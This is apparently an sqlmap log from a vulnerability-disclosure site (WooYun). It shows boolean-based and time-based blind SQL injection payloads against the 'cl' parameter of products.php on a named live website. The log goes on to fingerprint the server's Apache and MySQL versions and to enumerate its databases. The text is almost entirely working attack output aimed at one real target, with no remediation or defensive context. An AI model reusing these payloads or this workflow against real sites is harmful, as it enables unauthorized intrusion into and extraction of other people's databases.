 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.msdouble.com.tw:80/products.php?cl=38 AND 2624=2624
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.msdouble.com.tw:80/products.php?cl=38 AND (SELECT * FROM
(SELECT(SLEEP(5)))nWqu)
---
[03:21:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.42
back-end DBMS: MySQL 5.0.12
[03:21:32] [INFO] fetching database names
[03:21:32] [INFO] fetching number of databases
[03:21:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:21:32] [INFO] retrieved:
[03:21:33] [WARNING] reflective value(s) found and filtering out
3
[03:21:39] [INFO] retrieved: information_schema
[03:24:04] [INFO] retrieved: msdouble
[03:25:15] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] msdouble
[*] test
www.wooyun.org